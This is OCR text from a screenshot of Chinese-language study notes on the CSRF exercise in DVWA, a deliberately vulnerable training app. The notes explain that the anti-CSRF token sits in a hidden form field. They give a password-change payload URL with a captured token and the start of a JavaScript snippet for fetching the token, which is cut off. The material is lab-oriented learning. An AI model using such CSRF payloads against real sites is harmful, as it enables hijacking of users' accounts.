
CSRF
添加了token认证但是token也是在前端的隐藏域,token会在更改一次
密码后有一个在网页源码中

相当于token会在你修改过一次值后失效,但是会有一个新的token在你
修改完成后被 隐藏域 带到前端,我只需要 在浏览器的控制台 获取新
的token就能修改你的值,但是一般来说比较不现实
payload
http://127.0.0.1/DVWA-master/vulnerabilities/csrf/?
password_new=123456&password_conf=123456&Change=Chan
ge&user_token=611850b120c6c46c0d26fc10f3514501#
也可以编写js文件直接获取
var tokenUrl = 'http://192.168.1.187/DVWA-
master/vulnerabilities/csrf/';
